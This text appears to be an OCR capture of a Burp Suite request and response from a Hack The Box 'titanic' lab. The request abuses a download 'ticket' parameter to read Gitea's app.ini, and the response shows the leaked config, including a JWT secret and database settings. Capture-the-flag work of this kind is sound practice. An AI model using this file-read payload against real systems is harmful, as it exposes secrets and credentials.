 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://titanic.htb
10 Connection: keep-alive
11 Referer: http://titanic.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=dano&email=dano%40test.htb&phone=%2B1+23456789&date=2025-06-25&cabin
=Deluxe
Response
Pretty Raw Hex Render
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]
59 AVATAR_UPLOAD_PATH = /data/gitea/avatars
60 REPOSITORY_AVATAR_UPLOAD_PATH = /data/gitea/repo-avatars
61